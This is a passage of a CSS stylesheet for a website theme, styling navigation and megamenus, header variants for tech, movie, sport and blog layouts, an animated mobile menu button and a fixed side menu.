	color: #FFFFFF;
	background-color: #b80000;
}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children:hover > a:before,
.nav-menu > ul > li.menu-item-has-children:hover > a:before {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li.current-menu-ancestor:not(.top-megamenu) > a,
.nav-menu > ul > div.menu > ul > li.current-menu-item:not(.top-megamenu) > a,
.nav-menu > ul > li.current-menu-ancestor:not(.top-megamenu) > a,
.nav-menu > ul > li.current-menu-item:not(.top-megamenu) > a {
	color: #FFFFFF;
	background-color: #b80000;
}

.nav-menu > ul > div.menu > ul > li > a,
.nav-menu > ul > li > a {
	display: block;
	min-height: 50px;
	line-height: 50px;
	padding-left: 20px;
	padding-right: 20px;
}

@media (max-width:1199px) {
	.nav-menu > ul > div.menu > ul > li > a,
	.nav-menu > ul > li > a {
		padding-left: 10px;
		padding-right: 10px;
	}

}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children > a:after,
.nav-menu > ul > li.menu-item-has-children > a:after {
	content: ' \f107';
	font-family: 'FontAwesome';
	line-height: 1;
}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children > a:before,
.nav-menu > ul > li.menu-item-has-children > a:before {
	display: block;
}

.nav-menu > ul > div.menu > ul > li ul,
.nav-menu > ul > li ul {
	position: absolute;
	top: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	transform: translateX(-10px);
	-webkit-transform: translateX(-10px);
	-ms-transform: translateX(-10px);
}

.nav-menu > ul > div.menu > ul > li ul li,
.nav-menu > ul > li ul li {
	padding: 0;
	position: relative;
	min-width: 220px;
	background-color: rgba(0, 0, 0, 0.9);
}

.nav-menu > ul > div.menu > ul > li ul li > a,
.nav-menu > ul > li ul li > a {
	color: #FFFFFF;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.nav-menu > ul > div.menu > ul > li ul li > a:focus,
.nav-menu > ul > li ul li > a:focus {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li ul li a,
.nav-menu > ul > li ul li a {
	display: block;
	position: relative;
	padding: 10px 20px;
	white-space: nowrap;
}

.nav-menu > ul > div.menu > ul > li ul li:hover > a,
.nav-menu > ul > li ul li:hover > a {
	color: #FFFFFF;
	background-color: #CC0000;
}

.nav-menu > ul > div.menu > ul > li ul li:hover > ul,
.nav-menu > ul > li ul li:hover > ul {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li ul li.menu-item-has-children > a,
.nav-menu > ul > li ul li.menu-item-has-children > a {
	padding-right: 35px;
}

.nav-menu > ul > div.menu > ul > li ul li.menu-item-has-children > a:after,
.nav-menu > ul > li ul li.menu-item-has-children > a:after {
	content: '\f105';
	font-family: 'FontAwesome';
	position: absolute;
	right: 20px;
}

.nav-menu > ul > div.menu > ul > li ul li.current-menu-ancestor > a,
.nav-menu > ul > div.menu > ul > li ul li.current-menu-item > a,
.nav-menu > ul > li ul li.current-menu-ancestor > a,
.nav-menu > ul > li ul li.current-menu-item > a {
	color: #FFFFFF;
	background-color: #CC0000;
}

.nav-menu > ul > div.menu > ul > li ul li > ul,
.nav-menu > ul > li ul li > ul {
	top: 0;
	left: 100%;
	border-left: 2px solid transparent;
}

.nav-menu > ul > div.menu > ul > li > ul,
.nav-menu > ul > li > ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	height: 0;
	overflow: hidden;
}

.nav-menu > ul > div.menu > ul > li:hover > ul,
.nav-menu > ul > li:hover > ul {
	height: auto;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu,
.nav-menu > ul > li.top-megamenu {
	position: static;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul,
.nav-menu > ul > li.top-megamenu > ul {
	left: 0;
	right: 0;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul:before,
.nav-menu > ul > li.top-megamenu > ul:before {
	content: '';
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 100%;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.85);
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	z-index: 1;
	pointer-events: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul:after,
.nav-menu > ul > li.top-megamenu > ul:after {
	content: '';
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 100%;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.85);
	border-left: 1px solid rgba(255, 255, 255, 0.1);
	z-index: 1;
	pointer-events: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper {
	padding: 20px 20px 30px 20px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper li,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper li {
	background-color: transparent;
	min-width: 0;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper ul,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	opacity: 1;
	visibility: visible;
	height: auto;
	border: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu {
	text-align: center;
	font-size: 0;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu > *,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu > * {
	display: inline-block;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu > *:first-child .megamenu-item-heading:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu > *:first-child .megamenu-item-heading:not(.hidden-item) {
	background-color: #CC0000;
	border-color: transparent;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading {
	padding: 5px 15px;
	border: 1px solid rgba(255, 255, 255, 0.1);
	margin: 0 5px;
	text-transform: uppercase;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: border 0.3s, background-color 0.3s;
	-webkit-transition: border 0.3s, background-color 0.3s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading:hover,
.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading:hover,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading.active-item {
	background-color: #CC0000;
	border-color: transparent;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading a,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading a {
	padding: 0;
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content {
	margin-top: 30px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper {
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper:first-child:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper:first-child:not(.hidden-item) {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper.active-item {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container {
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container:first-child:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container:first-child:not(.hidden-item) {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container.active-item {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container .ajax-loading,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container .ajax-loading {
	background-color: rgba(0, 0, 0, 0.8);
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items {
	margin-bottom: 0;
	margin-left: -10px;
	margin-right: -10px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon:after,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .post-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .post-item {
	width: 25%;
	margin-bottom: 0;
	padding-left: 10px;
	padding-right: 10px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content a,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content a {
	padding: 0;
	white-space: normal;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul li ul,
.nav-menu > ul > li.top-megamenu > ul li ul {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
}

@media (max-width:991px) {
	.nav-menu {
		display: none;
	}

}

.header-default .main-nav,
.header-tech .main-nav {
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	position: relative;
	z-index: 8;
}

body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-ancestor:first-child,
body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-item:first-child,
body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-ancestor:first-child,
body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-item:first-child {
	margin-left: 20px;
}

@media (max-width:1199px) {
	body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-ancestor:first-child,
	body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-item:first-child,
	body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-ancestor:first-child,
	body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-item:first-child {
		margin-left: 10px;
	}

}

@media (min-width:1200px) {
	body:not(.main-layout-boxed) .main-nav.sticky-menu .nav-logo {
		margin-right: 10px;
	}

}

body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul {
	left: 15px;
	right: 15px;
}

body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul:before,
body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul:after {
	display: block;
}

@media (max-width:991px) {
	.header-classic ~ .main-nav.sticky-menu .top-social,
	.header-classic .top-social,
	.header-blog ~ .main-nav.sticky-menu .top-social,
	.header-blog .top-social {
		display: none;
	}

}

@media (min-width:576px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 540px;
		left: 50%;
		margin-left: -270px;
	}

}

@media (min-width:768px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 720px;
		left: 50%;
		margin-left: -360px;
	}

}

@media (min-width:992px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 930px;
		left: 50%;
		margin-left: -465px;
	}

}

@media (min-width:1200px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 1140px;
		left: 50%;
		margin-left: -570px;
	}

}

@media (min-width:992px) {
	.header-tech .nav-menu > ul > li > a,
	.header-movie .nav-menu > ul > li > a {
		min-height: 75px;
		line-height: 75px;
	}

}

.header-tech .top-search-box,
.header-movie .top-search-box {
	display: none;
}

@media (min-width:992px) {
	.header-tech .top-search-box .top-search-box-wrapper,
	.header-movie .top-search-box .top-search-box-wrapper {
		min-height: 75px;
	}

}

.header-tech .top-search-box,
.header-tech ~ .main-nav.sticky-menu .top-search-box,
.header-movie .top-search-box,
.header-movie ~ .main-nav.sticky-menu .top-search-box {
	position: relative;
	z-index: 1;
}

.header-movie ~ .single-post-video-full-width-wrapper {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.header-movie .top-nav .container-control {
	z-index: 8;
}

.header-movie .main-nav .container-control {
	z-index: 9;
}

@media (min-width:992px) {
	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > *,
	.header-blog .main-nav > .site__container-fluid > .site__row > * {
		position: relative;
		z-index: 2;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .site__col:first-child,
	.header-blog .main-nav > .site__container-fluid > .site__row > .site__col:first-child {
		padding-left: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .site__col:last-child,
	.header-blog .main-nav > .site__container-fluid > .site__row > .site__col:last-child {
		padding-right: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .nav-menu,
	.header-blog .main-nav > .site__container-fluid > .site__row > .nav-menu {
		position: absolute;
		z-index: 1;
		left: 0;
		right: 0;
		top: 0;
		text-align: center;
		line-height: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .nav-menu > ul,
	.header-blog .main-nav > .site__container-fluid > .site__row > .nav-menu > ul {
		display: inline-block;
		text-align: left;
	}

	.header-blog ~ .main-nav.sticky-menu .nav-logo {
		display: none;
	}

	.header-blog .top-watch-later-listing,
	.header-blog .top-login-info {
		right: auto;
		left: 0;
	}

}

.header-sport {
	background-color: #111111;
}

.header-sport > * {
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:992px) {
	.header-sport > * {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.header-sport > * {
		width: 1140px;
		max-width: 100%;
	}

}

.header-sport .main-nav .container-control {
	z-index: 9;
}

.header-sport .top-nav .container-control {
	z-index: 8;
}

@media (min-width:992px) {
	.header-sport .top-nav .social-block.s-grid.nav-style > li:last-child > a > span.icon {
		border-right: none;
	}

}

.header-sport .nav-sp-wrapper {
	padding-left: 90px;
	position: relative;
}

.header-sport .nav-sp-wrapper .number-of-new-posts {
	position: absolute;
	left: 0;
	top: 0;
	width: 90px;
	height: 100%;
	background-color: #000000;
	text-align: center;
	text-transform: uppercase;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	line-height: 1.4;
}

.header-sport .nav-sp-wrapper .number-of-new-posts > * {
	width: 100%;
}

@media (max-width:991px) {
	.header-sport .nav-sp-wrapper {
		padding-left: 0;
	}

	.header-sport .nav-sp-wrapper .number-of-new-posts {
		display: none;
	}

}

@media (min-width:992px) {
	.header-sport .main-nav {
		background-color: #FFFFFF;
	}

	.header-sport .main-nav .nav-menu {
		padding-left: 20px;
	}

	.header-sport .main-nav .nav-menu > ul > li > a {
		color: #000000;
		font-weight: 700;
	}

	.header-sport .main-nav .nav-menu > ul > li > a:focus {
		color: #000000;
	}

	.header-sport .main-nav .nav-menu > ul > li:hover > a {
		color: #000000;
		background-color: #e6e6e6;
	}

	.header-sport .main-nav .nav-menu > ul > li.current-menu-ancestor > a,
	.header-sport .main-nav .nav-menu > ul > li.current-menu-item > a {
		color: #000000;
		background-color: #e6e6e6;
	}

	.header-sport .top-watch-later-listing,
	.header-sport .top-login-info {
		right: 0;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.header-sport .main-nav .nav-menu {
		padding-left: 10px;
	}

}

.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
	left: -90px;
	right: 0;
}

.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul:before,
.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul:after {
	display: none;
}

@media (min-width:992px) {
	.top-search-box-mobile,
	.top-login-box-mobile {
		display: none;
	}

}

.button-menu-mobile {
	display: block;
	float: none;
	width: 30px;
	height: 30px;
	border: 1px solid rgba(255, 255, 255, 0.4);
	cursor: pointer;
	overflow: hidden;
	position: relative;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out, opacity 0.3s ease-in-out;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.button-menu-mobile > * {
	display: block;
	position: absolute;
	width: 16px;
	height: 1px;
	border: none;
	background: none;
	left: 6px;
	top: 50%;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.button-menu-mobile > *:nth-child(1) {
	margin-top: -5px;
}

.button-menu-mobile > *:nth-child(3) {
	margin-top: 5px;
}

.button-menu-mobile > *:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: white;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
}

.button-menu-mobile > *:nth-child(4),
.button-menu-mobile > *:nth-child(5) {
	opacity: 0;
	transition: none;
	-webkit-transition: none;
}

.button-menu-mobile > *:nth-child(1):after,
.button-menu-mobile > *:nth-child(2):after,
.button-menu-mobile > *:nth-child(3):after {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: -200px;
	background-color: white;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
}

.button-menu-mobile > *:nth-child(2):before,
.button-menu-mobile > *:nth-child(2):after {
	transition-delay: 0.2s;
	-webkit-transition-delay: 0.2s;
}

.button-menu-mobile > *:nth-child(3):before,
.button-menu-mobile > *:nth-child(3):after {
	transition-delay: 0.4s;
	-webkit-transition-delay: 0.4s;
}

.button-menu-mobile:hover > *:nth-child(1):before,
.button-menu-mobile:hover > *:nth-child(2):before,
.button-menu-mobile:hover > *:nth-child(3):before {
	left: 200%;
}

.button-menu-mobile:hover > *:nth-child(1):after,
.button-menu-mobile:hover > *:nth-child(2):after,
.button-menu-mobile:hover > *:nth-child(3):after {
	left: 0;
}

body.active-mobile-menu .button-menu-mobile {
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(1),
body.active-mobile-menu .button-menu-mobile > *:nth-child(2),
body.active-mobile-menu .button-menu-mobile > *:nth-child(3) {
	opacity: 0;
	transition: none;
	-webkit-transition: none;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(4) {
	opacity: 1;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(5) {
	opacity: 1;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
}

.header-side .nav-wrap {
	min-height: 60px;
}

@media (max-width:991px) {
	.header-side .nav-wrap {
		min-height: 50px;
	}

}

.header-side .main-nav {
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	position: relative;
	z-index: 8;
}

.header-side .nav-side-menu,
.header-side .top-submit-video {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (min-width:992px) {
	.header-side .nav-side-menu,
	.header-side .top-submit-video {
		min-height: 60px;
	}

}

@media (max-width:991px) {
	.header-side .nav-side-menu,
	.header-side .top-submit-video {
		display: none;
	}

}

@media (min-width:1560px) {
	.header-side .nav-side-menu {
		margin-left: -15px;
	}

	.header-side .top-submit-video {
		margin-right: -15px;
	}

}

.header-side .top-search-box {
	width: 50%;
	margin-left: 12%;
}

.header-side .top-search-box .top-search-box-wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	width: 100%;
}

@media (min-width:992px) {
	.header-side .top-search-box .top-search-box-wrapper {
		min-height: 40px;
		margin-top: 10px;
	}

	.header-side .top-search-box .top-search-box-wrapper .search-terms-textfield {
		width: 100% !important;
		border-radius: 5px;
		-webkit-border-radius: 5px;
	}

}

@media (max-width:1560px) {
	.header-side .top-search-box {
		width: 40%;
		margin-left: 8%;
	}

}

@media (min-width:992px) {
	.header-side .nav-logo-img {
		min-height: 60px;
	}

}

@media (min-width:992px) {
	.header-side .main-nav {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 10;
	}

	.header-side .main-nav.sticky-menu {
		display: none !important;
	}

}

@media (max-width:991px) {
	.header-side ~ .main-nav.sticky-menu .nav-side-menu,
	.header-side ~ .main-nav.sticky-menu .top-submit-video {
		display: none;
	}

}

@media (min-width:992px) {
	body.admin-bar .header-side .main-nav {
		top: 32px;
	}

}

body.header-vid-side .player-prev-video,
body.header-vid-side .player-next-video {
	display: none;
}

@media (min-width:1560px) {
	body.header-vid-side.main-layout-boxed #primary-content-wrap .site__container,
	body.header-vid-side.main-layout-boxed #primary-content-wrap .site__container-fluid,
	body.header-vid-side.main-layout-boxed #site-footer .site__container,
	body.header-vid-side.main-layout-boxed #site-footer .site__container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}

	body.header-vid-side .site__container,
	body.header-vid-side .site__container-fluid {
		padding-left: 30px;
		padding-right: 30px;
	}

}

body.header-vid-side #site-wrap-parent {
	padding-left: 410px;
}

@media (max-width:1559px) {
	body.header-vid-side #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side .side-menu-wrapper {
		display: block;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.fullwidth-mode-enable .side-menu-wrapper {
		display: block;
	}

}

body.header-vid-side.open-side-menu #site-wrap-parent {
	padding-left: 410px;
}

@media (max-width:1559px) {
	body.header-vid-side.open-side-menu #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.open-side-menu .side-menu-wrapper {
		display: block;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.open-side-menu.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.open-side-menu.fullwidth-mode-enable .side-menu-wrapper {
		display: block;
	}

}

body.header-vid-side.close-side-menu #site-wrap-parent {
	padding-left: 0;
}

body.header-vid-side.close-side-menu .side-menu-wrapper {
	display: none;
}

@media (max-width:1559px) {
	body.header-vid-side #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side .side-menu-wrapper {
		display: none;
	}

}

@media (min-width:1580px) and (max-width:2380px) {
	body.header-vid-side.fullwidth-mode-enable #site-wrap-parent {
		padding-left: 0;
	}

	body.header-vid-side.fullwidth-mode-enable .side-menu-wrapper {
		display: none;
	}

}

body.header-vid-side .side-menu-wrapper {
	width: 410px;
	padding-left: 60px;
	position: fixed;
	top: 60px;
	left: 0;
	bottom: 0;
	background-color: #FFFFFF;
	z-index: 9;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
}

@media (max-width:991px) {
	body.header-vid-side .side-menu-wrapper {
		display: none !important;
	}

}

body.header-vid-side .side-menu-wrapper:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
	bottom: 0;
	background-color: #1A1A1A;
}

body.header-vid-side .side-menu-wrapper .side-menu-children {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 60px;
	right: 0;
	overflow: hidden;
}

body.header-vid-side .side-menu-wrapper .side-menu-children .mCSB_scrollTools {
	width: 4px;
}

body.header-vid-side .side-menu-wrapper .side-menu-children .mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-webkit-border-radius: 0;
}

body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar-vertical,
body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar-vertical {
	padding: 0;
	width: 4px;
}

body.header-vid-side .side-menu-wrapper .side-menu-children > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(0, 0, 0, 0.15);
}

body.header-vid-side .side-menu-wrapper .main-side-menu {
	padding: 25px;
	text-transform: uppercase;
	font-size: 16px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu ul,
body.header-vid-side .side-menu-wrapper .main-side-menu li {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1.6;
}

body.header-vid-side .side-menu-wrapper .main-side-menu a {
	text-decoration: none;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul ul {
	padding-left: 30px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li {
	position: relative;
	padding-top: 8px;
	border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
	margin-bottom: 6px;
	padding-bottom: 13px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 8px;
}

body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 10px;
	font-size: 14px;
	color: #444444;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 18px;
	border: 1px solid rgba(0, 0, 0, 0.2);
